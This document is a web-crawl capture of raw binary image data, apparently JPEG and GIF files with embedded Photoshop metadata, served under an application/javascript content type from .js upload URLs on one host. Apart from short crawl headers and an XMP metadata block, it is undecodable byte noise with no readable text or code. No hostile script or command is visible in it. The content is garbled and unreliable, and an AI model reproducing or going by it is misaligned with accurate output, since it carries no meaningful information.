�� C��  � �" ��               	�� M     !1"AQ2a3Rq���#BEVbr����$%SUs�������4Cc�����             �� 4       !1AQ"a����2q���B3�br���   ? ��(P��B(R��@%
8E"���!���(��E"�ؗI�fRq�����u�gw#lR~2��1�E���=j���h�U���%��5o��H�o3�鞵kw�Q8�sC���"���X/�G�~�������Gj#�O�r>G���ӆ�������x�i�n�"�~�7暚��u�԰��Z��NՃ� yd��{����u���8��=߂yf�M��j�#ӥ;�m2�Zշ3���&ϒ@_
P�w�R��<F�ҡZOKSHL�WذX�^&ӓ�`Hw[.'�?yӹ�6q��C�-7�n-1nQIZ��K�O'蔎ua�C��<k���x\
�W�i�OUu;����t�Z��CbӸ��Θ��[]��W:ʣ���7����>]�۷~��^m��q���wA�<��Q�&��]4�I�m�'n�`�k�+I���SU�����y�=�7Ѵ��������u�(R������P�	
JӱuRU�� �
)W!A4)D
�\��R�E�])�F�(E*FB)P�j=���(��E"��đ��N8hp�]J"I��#����S.�AB���#�U��gl]��Y�Şy71]�<|�����#qGm�_WEc2�5�x�MEN0���O��#�[+ �K�!0��j�f��[�l�%`�o}��s��:�s$ͦF��ٖ{_n�om�XO��gCV��96���y��w����u��PZ�o�&ڧ'�2�Q��H;�}��`�5��:�=�%�Ñ���S����+AVE��Ϳ�eͳ�kf���:��լ�ۈ���f�$%-2
��w���Jz
��4F�f�\�1W�[җ`we�Ѝ�ˏ�)5��~C�Z����Eq���}a+R{E��X���}�k��]���2iқ���P��XS�)[�2��	^�+��C�T�TG�J듭�J�|J��8|E���Fc#�����A�\�,1�a���A�*r��e�l��'����H����2Ln�^��0݃9�m���Ђ9|��|�[�/��.��U4 ?k���%;����� 'J�rkjfCN9���Hi�¡��I�9)�z��S�ԴX��v�n�|뻹&3Ѫ|L:���"E������C���T��ޡ]va�\q9)#��m|�U��J�py��~i4+l�#���v�y$��������@��)4
z�e��R
���9��R�"e���uQ�݊� ��^���m��%>��^-�۬�������#���!I}G����p7r�\��7魡�{��$�.6���ya�I�p�w�u���s�@�s���{x���Sa>�J�{�P�>���|Ɲ1�c͝�d���
��o�f����ѩۼ��Yh x5?�e�\�����,)_Uj��d]�Z�������B��CH�e(@�R�၁���?eΏ��<��VN�cKY]����|{sۭE��Vՠ�Be��:��8j�GPq�!еn9��As�RV@�yr��{�*��O.V�|�^
)E:(�PhD��ƺ�P�%�(�Z%���	���~Jͩ ��H)'��e��0��ࠜ�1��6#b7Z��fEn��`3u�rLR�v��0S���ٟD��u��0Y�̞���/,|~��?uX��|�b�6����`�d�\m[n<RG�O�5s�2�f~�Chbϒ߄��yg͝�+����l�d��8��0��v?hm>$r��Z��nA�N�۝��H�_m79#�m��i� ��Z�Zp�K������]x�n����E�"�g��Gk�<|��=Zpy�s���-�ɘ�+��
Pd$����n꾱\f_�]sK��A%R��Wx��	H�H�Z���Y��<-`����R�|S�m};2D�|ٳ=�;�u ��q`Q|�[�%m ���*�籡M�Up�@,Ӣ�͆�N�$������ �F�S�
E5#����e:Y�\Hq��"�����z��|�n@VVx�,�q�ێ<)[;nQ�U#�}U�d�7���_��IK1�^A���V�֏ƙ�&����nCA�
�?�Ϊ�]ƬlJ���1���R�j	B�;q,@�ZZ�ib�k[%�,H>�� �&��h0���fh� �?�<��}±m6;��L��r��(���#�;����dd9��k��2b�nV�f;$�o�![Wo�����������{$Hk��***�f�0s;k#~��6�{)7)
+om�'~j���E���kc�^
�S~��7x�ly��
�ԛD����Y��r�{�J�q��[��-Ǟ��M��$���~ؕo���5vw�y��[Y�Z#<����)�
H��Nº:�>�eb�qv#ń�6c4Q�߹;��IT$��v���B���%����}k�؞1g����������^���U���W�[�t�M[��0��G�ku~�S�m̎UGXC�6���� �@����ѥ�M����u�;������q�O���J~���V��"vM�;{PY_�$*�����=pr���I��Vڐ�#q��?����G���ͧC�c�ҟ�3�TS�Y��m	�[?�Z��!��FeC+S'��PPH=� �57T��\ǡ\oH�-�8ی:
H��F��o�t�\�5���g�l�2>���TQ�9fmK��C�Ka�)���ӒTMl�o8�r�/G�nM�}�v�!P�;��x
�"�v�Yqp��:�hwe�V�PS�.{I69Y5��h����� �n[n}�th~5NȌ�e���
�hV�P> ���w7#j���E�"�*�i'��3�l�����ɯ$;���:QQ�8C=��~���]�
U�"tV�Y]T؎��O4����B�O�H�Z���S�t�1	a�e;j=uTZ)�i�i�k�Wˑ.�
�����Т�^XD;������!�g�rGn��%�CGq؄�H��]n�b*�d��%�(���=�g��W��ǯ��ϼBiRZq;9�i� ��`j�8%��K�=V֊�����m�o��C��8���i* 즜��IZ����n���O��9���S�i�+�?n�8����IjT,�[;�� �Փ�����!�?ط�I�mN+�'�UU/_�,n"ۮ2O�Y���AJ�#b*	:o����� 릆�Y�l�3�?!��yޯ�ҫ`����.!ž\ZT<G!U�m��������饓�x���>�����q���\�H�ιR^�f�F�f3M�����\����y��{H�-����-�Pr����vT��L��V��K'Ěl�fR�� �鎤@�v�ȷ��f/� h�Mr���,X��dn�&��%�q�>�C��­^��6��L�ؠC�߰�,�o˨�W\�%�W�,��������΅t�����U�=�mxo�Z���n�_H8��G˧��Cu�ذ�{�����٭����ؑS$�`^"3:�v�<�$�c����Bd-��}��`��6UY�j�c���+P��ii�Sn�!U��(��0c�nR[�/o��,�8�L�")���3��0U
icI��Q��U-c�I��"[�'��-Դ�����:9��r���O�Z�y�6�N�*pA�0�q}���q�n?���7��q��*��iͦ[.�;6�E�"J�H;(�[I
�lcZ��p�W��]` ��ȼ��
��=F��{���� ���uŝ�G��*�j��1���
������{�V�dk��^��%txk���GnB�V}gv�ñ��z����� �v�����3<_������ޡ.����41�7�I��'Zs���>��|�U �u�}���1W�3<_����"��R�4�� 	,��-�A$�K#�� ��r��u���p��&&�
w��ȓ��EFaڡ�޲��M���pa�����+���\rk�N.Q�w�l�%�i�hqgg�MQ-���m�����?A
]_�(� q[q�0wXr�o�6�O.� �!}�e]@�o����ZXh�����Yo�'�Ӷ��]
ٙ�b�#��i];a��K���\d,MZ�/o�\���a��?mx�2I�1��\�����F�}"�\�N\v��������
i��R����~���֫�U���Э���a�x
�kd�Y#�j��sL�4��
�.��c�a��t����`��Eq�t��q�K\+�n�m>��u���S4�ݻ���<�����RzէS�7f�h��srq�H(JV6��Ϛ3P-�\�ud��[��~Gs�r�I\��.���QaҡWS�5��o!�٤8�^��z#�#�Z�YA#�A,ց���31��"�UP�*�u^ ӄh�Nk�����A��4�r����.�LкY��8ޞ!t�4�B땃$N+�Ҝ�ۃ���w���;n���J���Q�E5��׼t����K�-�=*p��[/� Gc�j0���G�̃���Xܮ�WCH�?��l��m���y��� ����0�Ր������K]Fh`<�P����"�xk!�ۮ��~33�Cm�HK�J�� �p��8֖���/񮒥H�$�Ri�������X�ѬՁ-�ٕ][i��m� ��� ��*0��9��ݲy��p-���d�wSӒ@+0�?�tBIUf�wE�/1�� �BK��r�I��\ ,!��#}�\��(�H,��E����$��hQ	�N��.�]��Ͷ�uR؝�0��(Q>4��fKM�h,�9��]�1���1�[a&����<O��8�mױ-s��p�?�[EU2�so����ik�Ȩ�.������)�k��0;ޚ�Sg��3�ܦ�á��m��T�
O�����/�O�G2h�m�38�� �O�C�=y�>�x�O���_-ī�Ri���Wm2���a��e���;�'�c�s�-8=���r�m6l�7nc�����z�f�a�8�&7ԔSj���|��J��q\��k�I?S������"_� ��1l&��b�9�TDmNHr;$����$�4����̖=����g���Ougs�&�8a ޤ�e�'�@*E�<h|g�;�Lx~�B���>��+�8� �ݚO�mO��i�_�+�&���{6�T���(!)N��ħz�ʱ���b�c��8Ky� ��Cb:�G�sˋ[Ss� F~�4�͈�ܥ��#��9	�b�ßR�>N/{�8�����CEC�MX���&m��;�3*7��W}%��v�Z~�j+���o�A����R�)c՘߷g�������^�o�a�[��|�f��B��e��g�q�䴑MO�� :�]��Jiɒ8�v(qe[�4���{��a�����;T�ECw �	�
�G0�O���Y�i��e^�"��vWq
�RRg�
)P��;r4��{S��'��S�iP�fJ��-z)�V� ���Ѭ8��}��!�؂S{����Q ��� �w.�,W�Lc�����[�>�<�	S۬�J�VT�;�=j̭��97x��n����Im�w�(�{b���#L��LI#_--C�K�n���yT8��Z�+��{ā����<Y���O�P]��������,D�!LvO�V���$w�H�Q�G���3�rc\�ʺ.E�Kn��ma�S������酷Er�wO�7�N�̈́���h-��{��j����O�Q�㺉&���:+����<�D,p���l�h��2��8pԍ5����x�}���n��֬/�B-��E�lFv2���wP���z�V��"�NDȱؼmκ����}����T��c�{a�S-Ĥ?ii6P܂��_p%\+Q�AJ
W�}�0�GT��e�,���N��1��RB�������Ҕu�����|5��벙����ҲH�F��[��/d%���X��G�,{i@�?��KL�׮���F�����m���ꋳ[����:�o�tI�M��=�\�l��q��\
�k�׍V�g�nV9�_�:��/1o�1<6���z�����:��z�Ԥ�2��[M�Ɋ��޼Xe���N��½e/�%��Vq���ʑ�
�;u�l�X,a�J�j<�CD��.%���U-�^\��<���o�Fd�]��n�Vtl��rBS��P���N+b�a��VE9<����؞�+P��,5$��njP��$����K�8��J
� ����ׯ�/����Iې�M��~^��"9]$��K���OZ��C9��+sB��P!�
+��B��СJ4�p�8]
(%L�W�Tn҅
}�x%{���СKr�	E�y�P�JIL�^QJ�P��)	(�tB�*7�$�СB���
+�/��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250904/d6be59e19aceda6b2a2d2470140a4c86.js
body_size: 4562
content:
���� JFIF  H H  ��(ICC_PROFILE       0  mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   <mluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  x x" ��              	�� > 	     "2!Br13Q#ARbqCas��$DSV������            �� 7       !"1A2QqBR�abr���#$3��������   ? ��ݦ�25���uě����<(�uw�ǔ�֝VL����/�7m��
UoM��Q��!�f��K�Ȓ��x���D��ٙ�!�������em	�-2�m�$�'�
���3��s��4���@�n��ˍ�wЋ�������H�q\ikr����<J�[0�u�Nq�$�c9�l�z��W� Ơn���գ��@U$�AK*��*��bC�J�TH���q	7-��c�?Ӣ�G{Gi�JƗ��ҊnF��wA��e����5�dD����4�J_-/Hҩ"�iTW���P��D��t��A����b�k��s�'�k�d��ES�I����D����4U��}Q�ބa_�������k,�¥�_�1w���z��x:5N㸿��Q�ž��:�0]�����{�7�f��)GeZ���d��asy|`-��%!77��
�۔ĩ����g�NW��|�Z����d#�%{��a!�&q���SM�!��E�;F����-�+�eƛ�����z`�[��p���'x���,ٸ��T�u^��«j�e��u�H؝��=O��������zN��YTn;����IN{$y�Z["~��A2؆��e�mb����(�o(ڡ�W���-��pp1�M\�|Hz�.%��W�5�efe�W��,��3b�Z:���#t��,7!���ek;��t]fL��f�������"���~��^��ޥRq�Jku�DbM�[�zZf��֫]N` ��|L:����>���psMP�fcf��tP;�t+m�ܷ�u�_8�d���������l�a7
�w� �������B�pq�]��b�,���n��n��:+���1��)��I�]Jf���7(�RjglJ�B��|�TP��W�TTc%���*���K�5���R�^R¦�m	�.�I7r馤cv���LnH�Z�/����&�d2xNQ%��W9*\q���A�aX���v����3��{A�q��P6��]�)��1�]I0�j�T�xۘB��~����EU��so�ăc��t��#���	�w*�1���R�OA����F�@d�]���m_��� t$����ܗX����fOg�0�z$"�!b�?0Z��K��޶1������5��5,�;��9Wg&�Tdx�̮Za|)�����r�[n��^_Q�M]A� 
� m�=�y�?�y�ϰ4��.���J��v�X��e}就'p�y�i�t�g���;�(lI���&�!�tfd�!�!�q�����Y3?�߽�C�]a��e���j��	{���~��/o�顔>�U�fM����2Gv��\����lU�OP�Us/�=巽�����;u~������a[LʿK|Y�1O�~Uɽ$��C:�a�1�66����+(��ռ>[�<Є��^����ōX"���r"+�����>J�����|��5ӻR�;\X� #�¼��"��1/����~Z��*(��/���k%cO�'��D �HR���)�A'��H�U��Ln5G�q�. �@�Kዯ�3������
�>�X��G/K+���:���|�'q�cUjC>���� ����j�i8���6��YՆ� ��/���u�W����������+�V���V��nt�G+f�1���Ub����LH�c��=s�z��\-�Aɼ ����!��r��ƍ7�Ǳ�s\�88����{_����e�U�r�kn���>|��5mѫH�}?���./k��l�����4����e�B�D��fIN�
�z����s�? �Ḅ��-o��^#o�H����%V�2L���N=dSv�ָv�_���{q�,�Jy���P���R6�P@n��K���<��uhi�2�[r��� �Loi5�I]jUj����Sa��'n�/�N~�Xɪ�.�V����Z�f\i���=0���v��R��Q�c��T��[��bI���F�U���7扤׷��,Y�O�����O�����ԾZ_�]bC�%��D ��R�;��P��/)�b�\zB#mg1��$�0�R����ŐW��F����Y%w��7�MH�� ����6[�dz��,��t��a�F��[���v�mY�I<Ye��&oJ)���������ʯ�Y��fЋ����I�-�����yH/�Ub��IGƮ)�8b����2����Q!�V�#��7)����A��g���m&�K8 
�mP(7
ǿ��W��W�%��5�/����FA�]��`p�\�f=[K�d�fB�ZłE�/YS�J=��=1v˪�M�C��n~�ҩ�ֹ	�{ߨ��ET[|�Y帯~&�◽��=���u���z˰��h�Hڒ`C}�7��'��I�
����+o�W�TQ��SO�5�uF���7AE�+&�BFw/(�����;��c�;�Eq1�b�����j*�}���A}��ȭ�;j��DǴ���.�/|�ý�[1l���ڰ#��Tk'L�Ez&��o+�b9�G4X���%�)\�#tU&���5��G�\"G�&D7(�IE_K�Z�X�0%ST*�Fj�!6�U�6F��x���EDU��$"W���fL{Pi�E�$��� �������V�ݖRB��Z5�Z{�p�q%*�F(�B�_�v������b�*���tI�m-�-�<v-��8�(f]���;�X�>Ԇ�
{Pi�	F���<{� ]�r��6��3騼����c�j*I&�m���.ʶ+&�ͳJ�!�z��_3���p��#nт}�o��,���_ֵv}��rVٳ�ǭ����(��JH�

��X���[�jqg�����37$"W$іD���*�H�^��A��@��)*��i��b[F����e�F��9�`4��a���'�#�YȤ$M����g�-�{\��IX.8���#�d�MH�]���N�J*~%Ï�mǀڷW�b��u1��ŵH�]�J�������L�S]pL��J&u>���`�q Q]����UY,˲Ʋ�n�D��O��ҿ��� Z�� �I�sl2X�r��;�sԅf�� �%�[HD���/U�*+l)���S�TVN�)c���� L�T,`bV0!�b�޷�ݻ���2�5�v���.�[\�%m�B#�J3�/"]�L�"0�.9�]K�Y��Q�#m�]U��]F�n������M�ڼnK����� ����G�FJj�]�2�s$_+�w�������M���g*a �&����^>��h%Ǎ���AZ�6+1�&�~Gij�Y�)�#w�Oދ��#�#Qog�%{
W�UT�~�Q�I��F�+�بly	7-��	-�$=E�j��{�I�?���Er�UZ�#97���ە+�$v�m��tKu����~K'��nI��J�I�m�D��RS�Y���2'��`�]&�Ju�� %ي炷�_�{aH�Vb��g����S���E�7g� XUADR��G�j���t�F��'�w�?s�"&F$?;�G}Z�'�j����/"�i�Ѫ���s�CI���H	�ࢰUU?zE��>�xs��zw�E<�C���֑m8n9�T$���^jȃ,`��$\c��;�@��T�eKމn�V�S	Va� v�F�͎�-�9%
��īo'{1�G��a<�4����J9U�_wǛe�oèl{j�9����w��i��LfD���#.�G"N.��DƢ�bq�]G�d��Ux�daٷf�@H�����P��YT����Q~�P08��$�YvMY(طY��[�����W��4�)p�v�i9G5O��B��b$])U4�eo�������r�8����jY\ ���ا(nRp�v@��1W�-��V�w�j�i�Ch<�a"��v��L6!$��<�?�U!�1u��=�s������e�r��]d�1��yppT18����0`�u�ⵚm+���l"UU
� �_�������ע�c[�Ð���TW$��85ilV���M�����	K}m�E�1�w�;��[M=��=����e�7�5��ݷ���ފ*V)Q�yQE���S��^k6��M��.v�����B#�4�B-�x��h�Ƥ���e��!�����E�ǖ���i�t1hfȒ���݂I
��x����b7ơӐI�#������&NHˉo"ݸH�����
&&y�E��l���^�i[v�\��v�sV)=2�%�XN?�h���f�HU"���D�L���EfFN#��N���fbq����\V�PW0�J�ĄHD����o��ې���h�� �(�h�6��J߽��QEY-���

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js
body_size: 116274
content:
GIF89a� � �� �mR��h�hR��n�����h��]b��Fd��L�������*� �G/��.�����$���x���/kG&����vi��D���!!!)��l������+��%2���p݋&֭� ��������Y�̇����R�  �E,�����������ں��ѳ��ˬ����
ԕ�����"�����؎���q4G����0ϕM��-	�����%)��������Ыr�S/K0&��Cq�˲�����xƕt�k/����ڨP
����S@�5 �ژ���άRorr�HB�݄�̸Xx��Ȃ�u&P&�64����Vn+S��E?�6,Oio�74�D@n��8Q,��JNJ�vl���f�WD�5%����R%u�׫1pSA�II����Wm3'��x�'�5.�ɐ�G:���i��111����q0��A��gR��	#�e�͘�XU�% ��n����������&!�*f���kxgR�dS��گR���݋e�3�����@Wg������ٷ�3#�������|��Ȩ�w#W����6%!�����U����[Q��y�٪&)-�G��c#26��t�¹��ך��#!/��������������B���쪯�"���62'��c�(.�ن����'1��7e��U=7Ya^1&2H����9B������Ң\�;?=r��𓞜(,#��{�cRe���  � �  � ���R�	
   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:652B149F49FD11F0ABC99A0993FE6172" xmpMM:DocumentID="xmp.did:652B14A049FD11F0ABC99A0993FE6172"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:652B149D49FD11F0ABC99A0993FE6172" stRef:documentID="xmp.did:652B149E49FD11F0ABC99A0993FE6172"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A�,*\Ȱa=\�"J�H��E~�2jܧ�cGp� ��@��2ʔmP���˗0c�<H��M��%�ɂ�ϝ
^J��F���	\ɧ(!l�*󥯪0ojժ𧀆?B,J��Q�I�[:�ɔ+���:W�ֻ���CϿ`�
-Kx�Y��2u
5j2e��n�;�nV�7*�;N�f�A�m�pR��D�lU%K��a�ƌh�Q0�ucaX��D�nԴG�KW�u��e�t}���Ŵu��Ci�b�$����ѷ����GӮM��qJ�͡W��r�����ho ���L��4�F��a�ͣS���c���\e�f�Bn�C����?UPx �����!��Rk1�`J��7�|x&���B�c�XT�B2�(h"�(��bZ��VI'%����]E�V*$	����:<nWO��C�lASF�������r�#�1Y�YN;eG�dW,䗝�	���Svtԛp�Q�.�a22EG�U��������`�3�,����rOB����c%��(���dR�H�SvJ��5��Av�r��e~�_��Ȃ8���I�Y^���H!1� �TV&�A@�z�%���P=Ťz�.�X��G��Iض�+��y�Q��>i�[��)�A@a`�]CGѻN��|aϴG�#�JO-呛 ��J���j��d-�
�D]B�D��.0�O��Fv���1e�jeL*��֭�L��r6��P���l2#��=�p�(;#ړ���M��x�t-I"k�t�P'�"{��	�L3w�	D���'_�k�W	e1�+<Q��.��/�MG��䔿]��+I�PI��e��1	0���18c	f&T�4�$D�ݖQF��3My?�Ӂ�cyq�"��.U\��',
�����~k�CW�9�U�t-���C�2s��������.����O�q�������*A��T����.���/�g{	�I (��Mm%������6\b}�3���įs�<���9�p}HaS������qh�br���b�X����D�,h ��=����j�n3Dp��K,��d�cr��z�>���P��S `r:�0P�ю`Z(�h�<���y�#�0��ᐃ<� P̡L�`�j�ǚئ�0�8���`� Z��?\�B]AAD\���vpdd��"ʈF$�Q�e.M!�~�� ��B"ð `!�XX����(���|f�IMg.�	�p�#T����AЌ<���@�P�M37��ċ� G"�q	�	i\�.s	�h���(���T�m�4A���  0@�! �(0�	gBx�|d��D7�|Fl�	���A)�
�Kc&���x�"0QF���4�@T ��D"�fJ��(ШF  �Z����� >��E�"��G�״���W,R��	��ri���&5�$���SXh�%�y��հCuc�������� v�Uxu[݅f���,x6- mB��A��D�<�����o��7_(��ֹ��:E��kG�0a�ޚ�����ZT�� 1(�3%�PL��`��g=ZЂ��-v�+ ��Q�Um]�֔긕t�A>��)e��@��[�擰�4.bC���`�߀(F�J�j��ҝ.g� Z�f7�Y��iCz�6)����Bꡬ������F�ھ3����5j?���� *��{ 1<v� ��Z���Ů�Ld-�@ i�0�+,^nB2,b�>|�~t�^�0�-�K�
�B�/T��9�Q��#�*�� ��hW��	�f���������� 4F+��.YR�J�^;e�������F]��˗&��_l	.egݐq���)`����W�mTA� rtQYà
 �3s@�A��T���;��5z"�r�m�O}�x��%.4^<O�H����9���ǝ�т��#��]a�#{#�nd��i�׺���و/E���u�B�q�X[��޶#F�n�!Z0D�ԭ�Ё6rʡ�V�����w�zh�z��
����������ĥ�+�1� ��-��kc;�G���3@5Pw`�"Kl�R\?���%��������C�ph�wڼ�
VA�?Ā��t,��_�;B� ر ~���{ rv� ��O0���}u�4�!ݺ[�K�#`��L3�͜Lt#���yv����!�rH��с_�9�븵��g�Z�:���=��#�|���Z)?#�D̇�bh����v<f\s.��B��U�?��P$�����kA�R|`z����Y�>�����4���Q�|��#2&p!�}1 B�}��3fz�]��F -`u�g~~�%�fu��{-�x�'A�u8�"�uy*��q١)`vtH G�wwۇ}� � a0�:��qhd�0�A=��{J�3o"��f �	ldv���w�Gw��fڃ	1�}
�}r���Z� م;p�W��Ơ\B:�xV������O ��0T������G�\� 8�X��pw���7Z�Gn�� �hI'
��{~F�VǄ|�-
Q�o��w i�P��V�pw��3(
�(�0����^Ѓ�; 6�F Գg0�	��~V��gh�����؊G�K9gz��!��z�6	�zd(�����P~F��8n�h~�#�`�ӈ�Z���HrO���-���7�3���`�r�p��V��˰��X�!��F�{;P&�H=�t`�7����{x�qۘ+��� ����
p����)��)`��h�츎�}�~�gd�(n8�\�!��U�Z r��Y�ZN�݈\8��$nڀ}6hm�@�F���p�
^��V��3n�/ΠxxX�,���^Y2�Dj����������)G	�����t錇�n_��U�gl��Z�"(^o��`
88j����P��v�Ɏ�Y����H헄� �(nKg��7��؏��h�ha��5������q���V�ܩ����gC���Z �-I�J��ٕ�������������9�����i��I�a~9�;�{"�:��ɞMx�����0���)���	��,�mi�����g������ؗ�ɠ\9|J��O��z�n�j�F
����@���1 ����В I�nU�ȩ����+^-
0�0��e��ym@���]��>�r��H�� 1Pi�F:����Vr����{ �9�����Ч���A�ve8���g00qR�,��UY��&|uZ>���9�1���!
���z��6���@���0�u0�� ��Q|9�(��_��v���@��I=0n ��I{0�f���{��!�	(��W��}�� �s�uuz�����y�r��柤J
�)n��<�vP���;�
��D���
��z���w�@�����������q� �]�mr�� }7n
P��I�Vׯ��d����z��ɝ�Jn��>J�а�6��	� ���������7V��~���
�!�-����@n=@
���.�,��{���&��F:�����gPz�,Z��c9� �v�AJ�0��6= �j���	Ɛx@(n氷����
?+7���/Tz@� �);n��
�����@
��
�x_Й[{�+i��h�A+���(�9�ظo�J
pۥo����t��˹n�� ���k;�@k���R�ܲj�
�v��������o����o�+�����W���gZI�+0CK24!p��������<��1�
��l`l�@���	t0�U��"��&Ǽ�K����0��@�ʡm�������
�� �P�L����w�p���I��^�j$��("<��w�&
��� |�,�B���y��������`"f�ö#3�I�q���������Cl�`�<�
� �=˱�ª����hu�4S�Ɓx�9�?� ��b��aL���	����i�_��z8���� �kb+A�"<{ o�����B����ǝ�Ɂ�
j������� l�	��m�do,"����� H�z����*�bؗ�ন\����l`Sn���N�R\�6L`Y�b�˼��a�ͱP��@�XٵǙ�J��������t5l��6��ga ��������Ǫ�}���8@�UG�-ܵ���l��9�˧�P�&4���:�����٬���� e�8�x� ;PuK��j�0���`;�����̯��M���4*CÒL`I��ǩ��¼�&�s@���lՆ�l xV}�����68ݭ1iaK1O�"ԋ<³�}��,�dȸjp�@8�؅g;�`|��~]�i�(�S"Aݞb��o2Ҍ�i]�Cr����ϖ��{G�-%O�P��ٞ����iڦ]MP��٩�ڟ���4�Ǎ-É� ���5l�q��E��JM��� ��%�%�ٛ����
���	���p��G������G���;���u#2Aj��������+Ɩ9ܱ0��͜� )C)Pr'X�6 !��-�c5��?Ƕ\�C
e�¬z�0��B��*D�\5UR;.!e]ˌ�H2Sq-�25kBύ]q�����P�G������"�?�]�q�-��)�RB�=͌��,�nܒ��!^� ��=�w�M;h�/R�(Nl˶�� �/�Rє������;&�rg1?��A��Mʀ��v�a.�0���	%nS󃸶!��9���;����3���!Xe0  ��0���eP}^T��9@�W!� �`��ؽ	�P
 @��n��/�����L�	}����}P��~����@������n�L�d�L nF��p�jW <�c�2���` �� �@G  �@D�ipp~�v��ȭ�4����� `��ff�jr�yK@��\���_N��M��t��P�L00զS` �>P���
�`�]�?�:\� ~ �@� ���$@6�` �ߍ�c.v�
eP��N��P���@�X��t�M19�-�� ����Z�/ ��K/��  ���~  �Z�`
6l���!�����? �0�f�$���@����H����Ϡ���?G�6GO�\�	��	e`I 1��Lp�����rd�Kp ���M�N���$0��� S@K@�9�
�O��O @eP��_�ҿ��?�=_�n ف�\����/�h�� O T��_�0�p���_G���_�@�{�]D�Q���� �p��C`�� ��o?~$�!�0!M�}!Bĸ��G�5�������%�4Wʔ�2e�$���4O\�1�)����H�2��.�	�@t�pcժ�A�
���d��n}ԏ	JB�+Q��Ĕ���8��]�y�~0TZ��1��B�R3�,��oJ?}T�)�� ��  �de��K#lJ�W�Æ��&����V�a�*+A� �B��ӧ��>�i'���Z�^�y7�Rה�3?D�FX��A���A�W�2E��M	���,)}���Za��
AvX�l�׭�w	\H@!�RkH TpAQ������2섫����f��J�J���pQ�7�T�?���e�bb�/ȭ�MV4M@�Ӡ��� �fHH�`H8R�&��rJ&��*�`!
�T�$���)6ԧ�,M<�"�����8�0	�ا7}Z�ʗ���+�4+H��G �� �D.j����� �*�'N1��R��,�Du$��4b
fi��	�$2J(Ê �d * `\I�䔅 4(B�%T�E?�4P6�}� a�%� �#� n���p�`[o��sTW]pK��^5�$���U"���"�ڌ�<i�\�R����@Xt�m��).(�f����'�i�4?*Ը�7�NĖYҟJ�� cv9g�w�n��RnY�	� �e5�\Y4&U�y�B�u0�`�)ҠBٖi�+��A	%.��G����ID�@W� .�zl���{o��~��	&DӘ���Â%�>��	'��2H�%����cu�x��.`�4��1U�Y�s�O�Q*�8�l����v�ow�	~��
d��r���۪�.p���o��
�OX^�١���\�b������ͩ��n�i8!�H*���^�����{y�ip������qlal�Ý�  �m
T�� ���B �|�p�	+��/��7�l"?`B�@0(!�S�\	���-P	$t�o�򐒸`��N�C%�@_$)��g;�u"�@��1�1D���\��>�b*C$P!?�A6A4c
B`U�@�Ml@6��XȄ7<�m PʐM� G��A�7�F�!�@�gP������@��t���a�I��JV�ȕ�HA��$C'�Ќ>�
D`%.$Iɵ�faH���J �#B � h��tbi�E0�7A d��>ҁG�}0PsL[In0�^���
���#p��3���ry$�!�2�r�d ���Mb�rx 6`!"?�� �`�½0����-
�� �BQ�f� ����K@����#<:M��x}r�58�[�l,�D�85��i='�ҧfbUc�(A �@��|hG�a˭�KQ� �1����<� ���2�7CJ�U0�@�H� �@�fdt	��
 ���2AMhB���@��w���۞�G�1���D)V0 �6� �xD�A�."��Y���IɎ��g+�%�0Yb</���a�0Y@LA��kkY������G`; &�tX\��.�ֵ���2خ(d��+4;(��(�L�,\�}�5��kk5�>���*\��� ��q���Ċ^"@�dͪ� �FP���um# !�����~��[ ���		n�f��5���k��'��gDpkbP�8:����1�=e��N�Φ�y\�Ā���`^�@|� ?A_@,�d��p�#C"k�D2~@���`�,N�r���-;�A�p��R�X�&5)`��A����(A�W#�c��x��b@����� ]%�U�Y��d.���
��2 ��Wx�~�
!|��?�� 	yH ��Pj!��	Պ[��S�g6�m2���Z����@	08�}�	 �
��!/Э]����!����. �VW��Y>���4a. �W�� ��� �a]K\����J���౹m�5�~@�p9�q��#���U'��t����MA��Uu0�p��j@��!R���0����T_�K��.T��@	T�q*�����Q2��G�s�T���BS��H�� ��A�壭��q��B� l5ԙ0��d�7��*pv��Ԁk�iYm�&4�	�v0 ��@0��	@��< 	#����v��	[D�Ī��`�xC��nk�\U]�+@C�������@�P�߄�"��*\���0� 4,!�[4�0�b������EJ@��{��*��E3���w|�y�m��xĿ���.��ԁ��'CB��O|���1�&̄�e�����@��#�ܑ`��шb�2������&	Y�y8
&���i:2 #2h�ƪ�ꋏ��6#8���RP�a� 﫵d(ܷ蒑y�������U(�Ї�8��x�ސ��`y��E�} ���޸��1<�чb*&ͣ�铖��+.�a�]ð�@��#�3�	B�B�����H9"A[��R AL�dl	pp�NJ���
�P?�/e�@�����#CH,��&i�����G�9O���@EB(E60�S��/XVl�7xEX�EXlEVT�Sd6(EBEu(}��6-��������{�1��K8A°�8�M8C�
